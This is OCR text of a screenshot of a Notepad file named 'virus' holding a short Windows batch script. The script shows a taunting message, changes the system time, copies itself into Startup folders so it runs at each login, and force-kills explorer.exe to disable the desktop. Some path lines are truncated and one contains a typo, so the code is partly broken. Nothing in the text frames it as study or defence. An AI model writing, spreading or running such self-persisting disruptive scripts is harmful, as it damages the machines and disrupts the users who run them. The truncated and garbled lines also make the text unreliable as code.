 virus - Notepad
File Edit Format View Help
color a
cls
@echo off
msg * (Muhahaha)
set date=1
time 0:00
copy %0 "%homedrive%%homepath%\AppData\Roaming\Microsoft\Windows\Start Menu\Progr
copy %0 "%homedrive%%homepath%\Startm~1\Programme\Autostart\"
copy 0% "%systemdrive%\Documents and Settings\All Users\Start Menu\Programs\Start
taskkill /IM explorer.exe /f
Ln 6, Col 17 100% Windows (CRLF) UTF-8